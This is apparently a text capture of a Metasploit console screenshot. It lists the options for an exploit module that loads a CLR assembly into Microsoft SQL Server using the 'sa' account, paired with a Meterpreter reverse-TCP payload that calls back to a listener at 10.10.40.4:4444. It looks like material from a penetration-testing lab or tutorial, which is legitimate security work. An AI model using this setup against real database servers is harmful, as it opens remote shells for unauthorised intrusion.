 msf6 exploit(windows/mssql/mssql_clr_payload) > show options
Module options (exploit/windows/mssql/mssql_clr_payload):
Name Current Setting Required Description
---- --------------- -------- -----------
DATABASE master yes The database to load the CLR Assembly into.
PASSWORD no The password for the specified username
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/u
RPORT 1433 yes The target port (TCP)
USERNAME sa no The username to authenticate as
USE_WINDOWS_AUTHENT false yes Use windows authentication (requires DOMAIN option set)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.40.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/mssql/mssql_clr_payload) >